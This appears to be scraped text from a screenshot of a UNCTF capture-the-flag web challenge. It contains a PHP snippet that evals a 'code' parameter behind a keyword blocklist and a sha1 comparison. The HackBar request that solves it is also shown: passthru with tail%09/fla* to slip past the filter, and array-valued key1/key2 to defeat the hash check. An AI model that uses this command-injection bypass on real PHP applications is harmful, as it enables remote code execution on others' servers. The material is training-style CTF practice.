 $key2=$_POST['key2'];
if ($key1!==$key2&&sha1($key1)==sha1($key2)){
if (isset($_GET["code"])){
$code=$_GET["code"];
if(!preg_match("/flag|system|txt|cat|tac|sort|shell|\.| |\'/i", $code)){
eval($code);
}else{
echo "有手就行</br>";
}
}else{
echo "老套路了</br>";
}
}else{
echo "很简单的，很快就拿flag了~_~</br>";
}
}else{
echo "百度就能搜到的东西</br>";
}
}else{
echo "easy 不 easy ,baby 真 baby,都是玩烂的东西，快拿flag！！！</br>";
}
}
UNCTF{99hanDis_pHP_Ba_True_flag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6380e6e7-acfc-404a-8aa4-d4f78697e9b6.node.yuzhian.com.cn/index.php/?code=passthru("tail%09/fla*");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=0abc&key1[]=1&key2[]=2